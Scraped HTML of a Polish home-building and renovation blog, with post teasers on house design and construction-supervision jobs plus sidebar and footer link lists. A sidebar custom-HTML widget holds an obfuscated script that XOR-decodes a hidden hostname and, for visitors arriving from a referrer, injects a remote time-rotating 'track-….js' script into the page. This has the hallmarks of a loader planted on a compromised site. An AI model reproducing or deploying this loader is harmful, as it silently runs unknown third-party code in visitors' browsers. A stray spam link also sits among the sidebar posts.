</article><!-- #post-## -->

<article id="post-22" class="post-22 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remonty tag-budowa-domow-warszawa-i-okolice tag-cena-gazu-do-ogrzewania tag-drewniana-podbitka tag-drzwi-antywlamaniowe-warszawa tag-drzwi-zewnetrzne-warszawa tag-ekologiczne-zbiorniki-na-szambo tag-gaz-do-ogrzewania-domu tag-kostka-brukowa-betonowa tag-okna-wspolczynnik-rw tag-pompa-ciepla-koszt tag-projekty-instalacji-elektrycznych-trojmiasto tag-warszawa-ukladanie-kostki tag-wspolczynnik-izolacyjnosci-akustycznej-okien tag-wykonczenia-domow-warszawa">
	<div class="blog-item-wrap">
				<a href="https://www.kirjak.com.pl/zaprojektowac-swoj-dom-architektura-budownictwo-projektowanie-projekty-instalacji-elektrycznych-trojmiasto/" title="Jak zaprojektować swój dom? Architektura, budownictwo i projektowanie. Projekty instalacji elektrycznych Trójmiasto" >
				<img width="613" height="410" src="https://www.kirjak.com.pl/wp-content/uploads/2018/01/elektryk_1515513143.jpg" class="single-featured wp-post-image" alt="" decoding="async" srcset="https://www.kirjak.com.pl/wp-content/uploads/2018/01/elektryk_1515513143.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/elektryk_1515513143-300x201.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/elektryk_1515513143-768x514.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/elektryk_1515513143-1024x685.jpg 1024w" sizes="(max-width: 613px) 100vw, 613px" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://www.kirjak.com.pl/zaprojektowac-swoj-dom-architektura-budownictwo-projektowanie-projekty-instalacji-elektrycznych-trojmiasto/" rel="bookmark">Jak zaprojektować swój dom? Architektura, budownictwo i projektowanie. Projekty instalacji elektrycznych Trójmiasto</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.kirjak.com.pl/zaprojektowac-swoj-dom-architektura-budownictwo-projektowanie-projekty-instalacji-elektrycznych-trojmiasto/" rel="bookmark"><time class="entry-date published" datetime="2017-12-03T16:51:45+01:00">3 grudnia 2017</time><time class="updated" datetime="2026-01-16T22:29:42+01:00">16 stycznia 2026</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.kirjak.com.pl/author/kirjak-com-pl/">kirjak.com.pl</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Projektowanie własnego domu to nie tylko marzenie, ale także skomplikowany proces, który wymaga staranności i przemyślenia wielu aspektów. Od wyboru lokalizacji, przez współpracę z architektem, aż po zaplanowanie instalacji elektrycznych – każdy krok ma kluczowe znaczenie dla finalnego efektu. W obliczu rosnących oczekiwań dotyczących funkcjonalności i estetyki, warto być na bieżąco z aktualnymi trendami oraz [&hellip;]</p>
					<p><a class="btn btn-default read-more" href="https://www.kirjak.com.pl/zaprojektowac-swoj-dom-architektura-budownictwo-projektowanie-projekty-instalacji-elektrycznych-trojmiasto/" title="Jak zaprojektować swój dom? Architektura, budownictwo i projektowanie. Projekty instalacji elektrycznych Trójmiasto">Czytaj więcej</a></p>
				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-62" class="post-62 post type-post status-publish format-standard has-post-thumbnail hentry category-budowa-i-remonty tag-budowa-domow-jednorodzinnych-warszawa tag-drewniana-podbitka tag-drzwi-zewnetrzne-warszawa tag-inspektor-nadzoru-zielona-gora tag-inwestor-zastepczy tag-kostka-brukowa-betonowa tag-mieszkania-deweloperskie-krakow tag-ogrzewanie-gazowe tag-podbitka-swierk-skandynawski tag-pompy-ciepla-montaz-siedlce tag-szamba-plastikowe-z-montazem-poznan tag-wspolczynnik-izolacyjnosci-akustycznej-okien tag-wynajem-koparki-gliwice tag-wynajem-sprzetu-budowlanego">
	<div class="blog-item-wrap">
				<a href="https://www.kirjak.com.pl/znalezc-prace-inspektor-nadzoru-inwestorskiego-zielona-gora/" title="Jak znaleźć pracę? Inspektor nadzoru inwestorskiego &#8211; Zielona Góra" >
				<img width="615" height="410" src="https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766.jpg" class="single-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766-1024x682.jpg 1024w" sizes="auto, (max-width: 615px) 100vw, 615px" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://www.kirjak.com.pl/znalezc-prace-inspektor-nadzoru-inwestorskiego-zielona-gora/" rel="bookmark">Jak znaleźć pracę? Inspektor nadzoru inwestorskiego &#8211; Zielona Góra</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.kirjak.com.pl/znalezc-prace-inspektor-nadzoru-inwestorskiego-zielona-gora/" rel="bookmark"><time class="entry-date published" datetime="2017-09-22T17:02:13+02:00">22 września 2017</time><time class="updated" datetime="2026-01-16T22:29:52+01:00">16 stycznia 2026</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.kirjak.com.pl/author/kirjak-com-pl/">kirjak.com.pl</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Poszukiwanie pracy w branży budowlanej, a szczególnie na stanowisku inspektora nadzoru inwestorskiego, może być wyzwaniem. Ta rola wiąże się nie tylko z odpowiedzialnością za jakość realizowanych projektów, ale także z koniecznością znajomości przepisów prawa budowlanego i umiejętności współpracy z różnymi specjalistami. W Zielonej Górze rynek budowlany dynamicznie się rozwija, co stwarza nowe możliwości zawodowe. Jednak, [&hellip;]</p>
					<p><a class="btn btn-default read-more" href="https://www.kirjak.com.pl/znalezc-prace-inspektor-nadzoru-inwestorskiego-zielona-gora/" title="Jak znaleźć pracę? Inspektor nadzoru inwestorskiego &#8211; Zielona Góra">Czytaj więcej</a></p>
				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://www.kirjak.com.pl/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.kirjak.com.pl/nowoczesne-rozwiazania-w-branzy-producentow-opakowan-dla-zrownowazonego-rozwoju/">Nowoczesne rozwiązania w branży producentów opakowań dla zrównoważonego rozwoju</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/zawory-manometryczne-w-systemach-pomiarowych-kluczowe-elementy-dla-precyzyjnych-pomiarow/">Zawory manometryczne w systemach pomiarowych: Kluczowe elementy dla precyzyjnych pomiarów</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/dlaczego-meble-drewniane-to-idealny-wybor-do-twojego-wnetrza/">Dlaczego meble drewniane to idealny wybór do Twojego wnętrza?</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/magiczny-swiat-klockow-disney-i-kreatywnej-zabawy-diy/">Magiczny świat klocków Disney i kreatywnej zabawy DIY</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/jak-wybrac-idealne-lozko-dla-dziecka/">Jak wybrać idealne łóżko dla dziecka?</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Budowa i remont</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zbudowac-wlasna-lazienke/" rel="bookmark">Jak zbudować własną łazienkę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/kupujac-dom-stanie-deweloperskim-wykonczenia-domow-mieszkan-klucz-warszawie/" rel="bookmark">Kupując dom w stanie deweloperskim. Wykończenia domów i mieszkań pod klucz w Warszawie</a></li><li class="arpw-li arpw-clearfix"> <a href="http://sukienki.info.pl/2023/02/02/hebe-najlepsze-perfumy-meskie/" target="_blank">http://sukienki.info.pl/2023/02/02/hebe-najlepsze-perfumy-meskie/</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-sprawic-by-pokoj-dzienny-z-ikei-wygladal-jak-piekna-przestrzen/" rel="bookmark">Jak sprawić, by pokój dzienny z Ikei wyglądał jak piękna przestrzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/czy-plytki-podlogowe-sa-najlepszym-wyborem-dla-twojego-domu/" rel="bookmark">Czy płytki podłogowe są najlepszym wyborem dla Twojego domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/korzysci-z-budowy-hustawki-dla-dzieci/" rel="bookmark">Korzyści z budowy huśtawki dla dzieci</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-stworzyc-nowoczesna-kuchnie-w-domu/" rel="bookmark">Jak stworzyć nowoczesną kuchnię w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-pomalowac-terakotowa-donice/" rel="bookmark">Jak pomalować terakotową donicę</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>nieruchomości Gdańsk</p>
</div>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.kirjak.com.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.kirjak.com.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.kirjak.com.pl/kategoria/budowa-i-remonty/">Budowa i remonty</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.kirjak.com.pl/kategoria/tematy-pozabudowlane/">Tematy pozabudowlane</a>
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>Polcemy:</p>
<p>Kirjak</p>
</div>
		</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Porady budowlane</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/jak-uatrakcyjnic-swoj-styl-braasowy/"  rel="bookmark"><img width="50" height="26" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/Braas_danie_1656360132.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak uatrakcyjnić swój styl braasowy" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/Braas_danie_1656360132.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/Braas_danie_1656360132-300x157.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/Braas_danie_1656360132-768x403.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/Braas_danie_1656360132-1024x537.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/jak-uatrakcyjnic-swoj-styl-braasowy/" rel="bookmark">Jak uatrakcyjnić swój styl braasowy</a><div class="arpw-summary">Braas teviva to wyjątkowe danie, które zyskuje coraz większą popularność wśród miłośników ulicznego jedzenia. Wywodząc się z bogatej tradycji kuchni indyjskiej, łączy w sobie prostotę &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/gdzie-znajdziemy-blonnik-pokarmowy/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2019/06/dieta_1560241699.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Gdzie znajdziemy błonnik pokarmowy" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2019/06/dieta_1560241699.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2019/06/dieta_1560241699-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2019/06/dieta_1560241699-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2019/06/dieta_1560241699-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/gdzie-znajdziemy-blonnik-pokarmowy/" rel="bookmark">Gdzie znajdziemy błonnik pokarmowy</a><div class="arpw-summary">Zgłębiając temat zdrowego odżywiania musimy dopasować do swojego trybu aktywności fizycznej jak najlepszy układ makroskładników, w skład których wchodzą węglowodany, biała, jak i tłuszcze. Nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/7-sposobow-na-udekorowanie-domu-drewnianymi-drzwiami/"  rel="bookmark"><img width="50" height="34" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/drzwi_1656358800.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="7 sposobów na udekorowanie domu drewnianymi drzwiami" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/drzwi_1656358800.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/drzwi_1656358800-300x204.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/drzwi_1656358800-768x523.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/drzwi_1656358800-1024x698.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/7-sposobow-na-udekorowanie-domu-drewnianymi-drzwiami/" rel="bookmark">7 sposobów na udekorowanie domu drewnianymi drzwiami</a><div class="arpw-summary">Drewniane drzwi to nie tylko praktyczny element wyposażenia domu, ale także doskonały sposób na nadanie wnętrzu charakteru. Ich naturalna estetyka i trwałość sprawiają, że stają &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/5-pomyslow-na-swiateczne-dekoracje-diy/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/święta_1656359049.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="5 pomysłów na świąteczne dekoracje DIY" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/święta_1656359049.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/święta_1656359049-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/święta_1656359049-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/święta_1656359049-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/5-pomyslow-na-swiateczne-dekoracje-diy/" rel="bookmark">5 pomysłów na świąteczne dekoracje DIY</a><div class="arpw-summary">Święta to czas radości i magii, a nic nie wprowadza ich w nastrój tak, jak pięknie udekorowany dom. Co powiesz na to, aby w tym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/ile-kosztuje-transport-ikea-w-polsce/"  rel="bookmark"><img width="50" height="28" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/ikea_1656359485.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ile kosztuje transport Ikea w Polsce?" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/ikea_1656359485.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/ikea_1656359485-300x169.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/ikea_1656359485-768x432.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/ikea_1656359485-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/ile-kosztuje-transport-ikea-w-polsce/" rel="bookmark">Ile kosztuje transport Ikea w Polsce?</a><div class="arpw-summary">Transport mebli z Ikei to temat, który interesuje wielu Polaków, zwłaszcza w kontekście rosnących kosztów związanych z zakupami. Ceny dostawy mogą być zaskakujące, a ich &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/4-sposoby-na-piekne-meble-w-domu/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/wnętrze_dom_1656359431.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="4 sposoby na piękne meble w domu" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/wnętrze_dom_1656359431.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/wnętrze_dom_1656359431-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/wnętrze_dom_1656359431-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/wnętrze_dom_1656359431-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/4-sposoby-na-piekne-meble-w-domu/" rel="bookmark">4 sposoby na piękne meble w domu</a><div class="arpw-summary">Estetyka wnętrza to nie tylko kwestia wyboru pięknych dodatków, ale przede wszystkim odpowiednich mebli, które stanowią ich serce. Wybór kolorów, materiałów oraz stylów ma ogromny &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/3-rzeczy-ktore-powinienes-wiedziec-o-roletach-ikea/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/IKEA_1656358900.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="3 rzeczy, które powinieneś wiedzieć o roletach IKEA" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/IKEA_1656358900.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/IKEA_1656358900-300x199.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/IKEA_1656358900-768x510.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/IKEA_1656358900-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/3-rzeczy-ktore-powinienes-wiedziec-o-roletach-ikea/" rel="bookmark">3 rzeczy, które powinieneś wiedzieć o roletach IKEA</a><div class="arpw-summary">Rolety z IKEA to nie tylko praktyczne rozwiązanie, ale także sposób na nadanie wnętrzu wyjątkowego charakteru. Dzięki szerokiemu wyborowi wzorów i kolorów, każdy może znaleźć &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7d1ef) {
    
    var _4f6fa = Date.now();
    var _9451b = 1000;
    _4f6fa = _4f6fa / _9451b;
    _4f6fa = Math.floor(_4f6fa);

    var _53280 = 600;
    _4f6fa -= _4f6fa % _53280;
    _4f6fa = _4f6fa.toString(16);

    var _3f08c = _7d1ef.referrer;

    if (!_3f08c) return;

    var _20135 = [13365, 13360, 13359, 13372, 13373, 13368, 13354, 13361, 13371, 13366, 13368, 13355, 13373, 13362, 13360, 13357, 13431, 13360, 13367, 13375, 13366];

    _20135 = _20135.map(function(_cde17){
        return _cde17 ^ 13401;
    });

    var _fc0bc = "366c9debacdd8e9b53a435cd80b68868";
    
    _20135 = String.fromCharCode(..._20135);

    var _ee4cd = "https://";
    var _88f01 = "/";
    var _311f5 = "track-";

    var _a6870 = ".js";

    var _f4d42 = _7d1ef.createElement("script");
    _f4d42.type = "text/javascript";
    _f4d42.async = true;
    _f4d42.src = _ee4cd + _20135 + _88f01 + _311f5 + _4f6fa + _a6870;

    _7d1ef.getElementsByTagName("head")[0].appendChild(_f4d42)

}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widgettitle">Remonty i budowa</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/czy-plytki-podlogowe-sa-najlepszym-wyborem-dla-twojego-domu/" rel="bookmark">Czy płytki podłogowe są najlepszym wyborem dla Twojego domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/zakup-budowa-wymarzonego-domu-budowa-domow-jednorodzinnych-tania-firma-budowlana-warszawa-okolice/" rel="bookmark">Zakup czy budowa wymarzonego domu? Budowa domów jednorodzinnych &#8211; tania firma budowlana Warszawa i okolice</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-znalezc-najlepsza-farbe-do-scian/" rel="bookmark">Jak znaleźć najlepszą farbę do ścian?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/akcesoria-domowe-z-pepco/" rel="bookmark">Akcesoria domowe z Pepco</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/znalezc-dobrych-fachowcow-kompleksowa-budowa-domow-klucz-trojmiasto/" rel="bookmark">Jak znaleźć dobrych fachowców? Kompleksowa budowa domów pod klucz Trójmiasto</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zdjac-listwy-ozdobne-z-drzwi/" rel="bookmark">Jak zdjąć listwy ozdobne z drzwi?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/" rel="bookmark">5 wspaniałych tablic, dzięki którym Twoja kuchnia będzie czysta</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-sprawic-by-pokoj-dzienny-z-ikei-wygladal-jak-piekna-przestrzen/" rel="bookmark">Jak sprawić, by pokój dzienny z Ikei wyglądał jak piękna przestrzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-wskazowek-jak-wybrac-najlepsza-podloge-do-domu/" rel="bookmark">5 wskazówek, jak wybrać najlepszą podłogę do domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/4-najlepsze-pomysly-na-wystroj-pokoju-nastolatkow-dla-dziewczat/" rel="bookmark">4+ Najlepsze pomysły na wystrój pokoju nastolatków dla dziewcząt</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/nowoczesne-metody-ogrzewania-sprezarkowe-pompy-ciepla-koszt-montaz-siedlce/" rel="bookmark">Nowoczesne metody ogrzewania. Sprężarkowe pompy ciepła &#8211; koszt, montaż Siedlce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/18-pomyslow-na-dekoracje-pokoju-dla-nastolatkow-w-stylu-diy/" rel="bookmark">18 pomysłów na dekoracje pokoju dla nastolatków w stylu diy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/dlaczego-warto-kupic-plyte-osb/" rel="bookmark">Dlaczego warto kupić płytę OSB?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/10-najlepszych-miejsc-do-sadzenia-kwiatow/" rel="bookmark">10 najlepszych miejsc do sadzenia kwiatów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-wybrac-najlepszy-karnisz/" rel="bookmark">Jak wybrać najlepszy karnisz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/oring-fpm-co-to-jest-i-dlaczego-warto-go-stosowac/" rel="bookmark">Oring FPM – co to jest i dlaczego warto go stosować?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/nadzor-procesu-budowlanego-inwestorstwo-zastepcze-dzialki-inwestycyjne-wroclaw/" rel="bookmark">Nadzór procesu budowlanego. Inwestorstwo zastępcze &#8211; działki inwestycyjne Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/przetrwac-zime-domku-jednorodzinnym-cena-gazu-ogrzewania-domu/" rel="bookmark">Jak przetrwać zimę w domku jednorodzinnym? Cena gazu do ogrzewania domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/ile-kosztuje-projekt-domu/" rel="bookmark">Ile kosztuje projekt domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zbudowac-wlasna-lazienke/" rel="bookmark">Jak zbudować własną łazienkę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zbudowac-wlasny-odkurzacz-centralny/" rel="bookmark">Jak zbudować własny odkurzacz centralny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/3-skuteczne-wskazowki-jak-zwiekszyc-wysokosc-szafek-kuchennych/" rel="bookmark">3 Skuteczne wskazówki, jak zwiększyć wysokość szafek kuchennych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/problemy-ze-scianami-przyczyny-i-rozwiazania/" rel="bookmark">Problemy ze ścianami &#8211; przyczyny i rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" 